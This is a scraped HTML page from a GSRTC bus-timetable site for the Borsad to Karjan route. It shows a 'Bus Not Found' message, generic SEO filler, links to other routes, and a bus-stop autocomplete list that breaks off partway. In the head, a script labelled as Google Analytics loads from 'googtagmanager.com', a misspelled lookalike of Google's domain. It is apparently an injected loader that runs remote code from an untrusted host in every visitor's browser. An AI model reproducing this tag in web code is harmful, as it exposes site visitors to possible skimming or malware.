

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/borsad-to-karjan-gsrtc-bus-timetable
body_size: 48329
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Borsad To Karjan Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Borsad To Karjan Bus GSRTC. Find route Borsad to Karjan GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Borsad to Karjan">            
      
            <meta name="keywords" content="Borsad To Karjan gsrtc bus time table, Borsad To Karjan gsrtc bus search Borsad To Karjan gsrtc time table Borsad To Karjan gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5107689881230500",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Borsad to Karjan Gsrtc Bus Timetable</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Borsad to Karjan </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Borsad to Karjan is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Borsad and Karjan will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Borsad to Karjan for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/karjan-to-borsad-gsrtc-bus">Karjan to Borsad GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Borsad </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Borsad. Many travellers and commuters are getting buses from the Borsad                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Karjan </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Borsad to Karjan. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Borsad to Karjan </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Borsad to Karjan. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-chanod-gsrtc-bus" title="Vadodara To Chanod -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Vadodara To Chanod  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-gsrtc-bus" title="Surendranagar To Amreli -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Surendranagar To Amreli  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-gsrtc-bus" title="Surendranagar To Amreli -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Surendranagar To Amreli  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/balasinor-to-mahsana-gsrtc-bus" title="Balasinor To Mahsana -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Balasinor To Mahsana  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/lunawada-to-malekapur-gsrtc-bus" title="Lunawada To Malekapur -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Lunawada To Malekapur  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/virpur-to-amreli-gsrtc-bus" title="Virpur To Amreli -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Virpur To Amreli  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ankeshwer-to-vadosara-gsrtc-bus" title="Ankeshwer To Vadosara -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Ankeshwer To Vadosara  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bantva-to-garej-gsrtc-bus" title="Bantva To Garej -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Bantva To Garej  gsrtc bus</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/unjha-to-dhabhadi-gsrtc-bus" title="Unjha To Dhabhadi -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Unjha To Dhabhadi  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamnagar-to-ranavav-gsrtc-bus" title="Jamnagar To Ranavav -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Jamnagar To Ranavav  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/savarkundala-to-gariyadhar-gsrtc-bus" title="Savarkundala To Gariyadhar -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Savarkundala To Gariyadhar  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/modasa-to-halvad-gsrtc-bus" title="Modasa To Halvad -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Modasa To Halvad  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-minavada-gsrtc-bus" title="Vadodara To Minavada -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Vadodara To Minavada  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/savarkundla-to-rajula-gsrtc-bus" title="Savarkundla To Rajula -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Savarkundla To Rajula  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/radhanpur-to-.%20vadodara-gsrtc-bus" title="Radhanpur To .%20vadodara -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Radhanpur To .%20vadodara  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gujrat-to-patna-gsrtc-bus" title="Gujrat To Patna -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Gujrat To Patna  gsrtc bus</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/tharad-to-bharadva-gsrtc-bus" title="Tharad To Bharadva -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Tharad To Bharadva  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavnagar-to-dholka-gsrtc-bus" title="Bhavnagar To Dholka -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Bhavnagar To Dholka  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/sarngpur-to-somnath-gsrtc-bus" title="Sarngpur To Somnath -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Sarngpur To Somnath  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vidhyanagar-to-dabhou-gsrtc-bus" title="Vidhyanagar To Dabhou -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Vidhyanagar To Dabhou  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/patan-to-idar-gsrtc-bus" title="Patan To Idar -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Patan To Idar  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vapi-to-nargol-gsrtc-bus" title="Vapi To Nargol -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Vapi To Nargol  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/devgadhbaria-to-vadodara-gsrtc-bus" title="Devgadhbaria To Vadodara -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Devgadhbaria To Vadodara  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-bardvani-gsrtc-bus" title="Vadodara To Bardvani -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Vadodara To Bardvani  gsrtc bus</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavnagar-to-selamba-gsrtc-bus" title="Bhavnagar To Selamba -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Bhavnagar To Selamba  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/karanta-to-bharuch-gsrtc-bus" title="Karanta To Bharuch -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Karanta To Bharuch  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/junagadh-to-porbandar-gsrtc-bus" title="Junagadh To Porbandar -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Junagadh To Porbandar  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-gsrtc-bus" title="Nadiad To Botad -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Nadiad To Botad  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ider-to-chavand-gsrtc-bus" title="Ider To Chavand -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Ider To Chavand  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavnagar-to-lathi-gsrtc-bus" title="Bhavnagar To Lathi -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Bhavnagar To Lathi  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/rajkot-to-bantva-gsrtc-bus" title="Rajkot To Bantva -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Rajkot To Bantva  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-jarod-gsrtc-bus" title="Vadodara To Jarod -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 22th Nov 2025">Vadodara To Jarod  gsrtc bus</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2025 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
